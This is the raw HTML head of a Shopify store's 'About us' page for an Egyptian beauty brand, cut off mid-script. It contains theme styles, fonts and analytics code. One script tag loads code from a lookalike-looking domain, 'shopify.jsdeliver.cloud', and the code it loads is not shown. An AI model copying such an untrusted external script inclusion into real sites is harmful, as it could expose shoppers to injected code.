

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://litandglow-eg.com/pages/about-us
body_size: 21881
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://litandglow-eg.com/pages/about-us">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="UgNcW/f8CIy9K+4grrV8hB+AgkqeevejEYjevpK6gquFWric5UWxI0uLO/A3VB+sIpMk8vuePDrlT/y+ojoO1SXvNIJGFEOchCg6OB6L3/Bel1F1xT5OXTQYDvnUFCxqJ4TD+IpW4/CanArM1CTkM3aPmV6TGxOiGTZWhlPsDc0icp8WIWi94khvAOsP4YqYhRcN6yV9pvR86U+4uKEDSX2X7lI5x66g/X91PtG/IBuXg+U+AohtIM9JTyUXjlXiZuL5tpmwep16U0PCRW3lJ4Osv2mU5bzZXYgbD36mR+czaAaA7EC3l+Xq9B1JsAlv2pspHeUSBPWPVvyMm5VHam/wWcRVEWcFgEGq9Hu4mLrAbGsF/4SSy28alODbo1mhpKX+zha9+iwAzYJAW3ulaA=="></script>
    <script src="//litandglow-eg.com/cdn/shop/t/4/assets/secondary.js?v=85218290537835024231722285274" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//litandglow-eg.com/cdn/shop/files/L_G_logo-removebg-preview.png?crop=center&height=32&v=1726569799&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      About us
 &ndash; litandglow</title>

    
      <meta name="description" content="We are a group of Pharmacists and Business Management Pioneers who united together on one goal “Women’s Health and Beauty”After conducting a lot of studies, we reached the decision to establish“Lit &amp;amp; Glow Beauty Factory” which represents the first of its kind in Egypt and the Middle East.At Lit &amp;amp; Glow Beauty Fa">
    

    

<meta property="og:site_name" content="litandglow">
<meta property="og:url" content="https://litandglow-eg.com/pages/about-us">
<meta property="og:title" content="About us">
<meta property="og:type" content="website">
<meta property="og:description" content="We are a group of Pharmacists and Business Management Pioneers who united together on one goal “Women’s Health and Beauty”After conducting a lot of studies, we reached the decision to establish“Lit &amp;amp; Glow Beauty Factory” which represents the first of its kind in Egypt and the Middle East.At Lit &amp;amp; Glow Beauty Fa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="About us">
<meta name="twitter:description" content="We are a group of Pharmacists and Business Management Pioneers who united together on one goal “Women’s Health and Beauty”After conducting a lot of studies, we reached the decision to establish“Lit &amp;amp; Glow Beauty Factory” which represents the first of its kind in Egypt and the Middle East.At Lit &amp;amp; Glow Beauty Fa">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="azxe0qin5kjqeqajea0hhynjqw4tib">
<meta name="facebook-domain-verification" content="e1gsqek2wdfn5lq92qb4jffva6c6dh">
<meta name="google-site-verification" content="zYcGogoFs1gqMyQT-9ec7PJke1PKhA7UdWSXxPmpUK4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60196487220/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://litandglow-eg.com/pages/about-us">
<link rel="alternate" hreflang="en" href="https://litandglow-eg.com/pages/about-us">
<link rel="alternate" hreflang="ar" href="https://litandglow-eg.com/ar/pages/about-us">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-EG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"54b9e0dcc144621fc5d5e58eccd84954","betas":["rich-media-storefront-analytics"],"domain":"litandglow-eg.com","predictiveSearch":true,"shopId":60196487220,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "litandglow.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EGP","rate":"1.0"};
Shopify.country = "EG";
Shopify.theme = {"name":"shrine-theme-pro","id":136218935348,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "litandglow-eg.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//litandglow-eg.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//litandglow-eg.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//litandglow-eg.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//litandglow-eg.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//litandglow-eg.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//litandglow-eg.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":60196487220,"offset":7200,"reqid":"755419f7-b40a-41a8-88e4-5014b310a41d-1769439663","pageurl":"litandglow-eg.com\/pages\/about-us","s":"pages-88187797556","u":"d47e2913d16e","p":"page","rtyp":"page","rid":88187797556};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//litandglow-eg.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://litandglow-eg.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//litandglow-eg.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1403"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//litandglow-eg.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//litandglow-eg.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//litandglow-eg.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//litandglow-eg.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//litandglow-eg.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//litandglow-eg.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//litandglow-eg.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//litandglow-eg.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//litandglow-eg.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//litandglow-eg.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 243, 243, 243;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 199, 162, 208;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: #c7a2d0;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//litandglow-eg.com/cdn/shop/t/4/assets/base.css?v=13960904673918705471722285275" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//litandglow-eg.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//litandglow-eg.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//litandglow-eg.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821722285274"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>




    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t93zoz27hm");
</script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SzyEaJ/klaviyo.js?company_id=SzyEaJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60196487220,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new 